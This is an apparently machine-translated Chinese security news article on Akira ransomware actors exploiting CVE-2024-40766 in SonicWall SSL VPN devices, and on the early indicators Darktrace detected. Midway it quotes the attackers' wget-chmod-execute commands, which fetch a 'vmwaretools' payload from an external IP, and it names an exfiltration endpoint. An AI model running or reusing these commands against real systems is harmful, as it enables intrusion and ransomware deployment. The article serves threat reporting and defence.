威胁行为者于2025年年中重新活跃,利用SonicWall SSL VPN设备中此前已披露的漏洞,在企业网络上部署Akira勒索软件。



自7月起,北美和欧洲、中东及非洲地区(EMEA)报告了多起通过未打补丁的SonicWall设备获取初始访问权的事件。攻击者利用CVE-2024-40766(SonicOS版本7.0.1-5035及以下中的访问控制缺陷),实现未认证远程代码执行。

一旦入侵网络,攻击者会执行侦察、凭证窃取和横向移动,随后触发勒索软件载荷。

到8月,攻击速度加快,受影响组织遍及制造业、教育和医疗健康行业。

数据渗出通常先于加密,威胁行为者在开始网络加密前,将敏感文件窃取至罕见的外部SSH端点。

Darktrace分析师识别出多个入侵迹象,包括异常的DCE-RPC请求访问epmapper服务和意外的WinRM会话连接域控制器,这些均远早于勒索通知出现。

其托管检测与响应(MDR)平台将这些早期指标与更广泛的Akira活动关联,实现快速事件分类和 containment。

Akira勒索软件 strain 于2023年3月首次被发现,已从仅针对Windows进化到包含影响VMware ESXi主机的Linux变体,使其成为攻击者寻求最大破坏效果的理想选择。

在其“勒索软件即服务”(Ransomware-as-a-Service)模式下,附属团伙采用双重勒索策略:加密文件系统并威胁公开泄露窃取的数据。

在每起SonicWall SSL VPN入侵事件中,攻击者通过重用窃取的凭证和利用Virtual Office Portal设置中的配置错误,确保持久访问权——即使在已打补丁的设备上也能绕过多因素认证配置。

初始入侵通常始于对SonicWall SSL VPN中CVE-2024-40766的利用:

- 攻击者向易受攻击的

login.host端点发送特制HTTP请求,绕过认证控制。 - 建立立足点后,通过简单的wget命令从恶意云端点下载名为

vmwaretools的恶意载荷:

wget http[:]//137.184.243.69/vmwaretools - O / tmp / vmwaretools

chmod + x / tmp / vmwaretools



/ tmp / vmwaretools- 该载荷安装一个加载器,注册后门服务,并通过Kerberos PKINIT和UnPAC-the-hash技术窃取管理员凭证,在不触发标准凭证审计日志的情况下提取NTLM哈希。

- 凭证提取后,攻击者通过RDP和SSH横向移动至ESXi服务器,通过SSH将数据渗出至端点

66.165.243.39,然后在Windows和ESXi主机上执行勒索软件二进制文件。

为保持隐蔽,加载器会禁用本地日志记录,并利用WinRM、Rclone等合法管理工具进行网络内通信。

当加密开始时,攻击者已通过后门服务和窃取的凭证确保了未来访问的持久权。

组织被敦促:

- 应用2024年8月发布的SonicWall补丁;

- 实施严格的凭证安全管理;

- 监控异常的外部SSH流量。

早期检测异常DCE-RPC、WinRM和证书下载事件,对于阻止这一不断进化的Akira活动仍至关重要。

发表评论

您还未登录,请先登录。

登录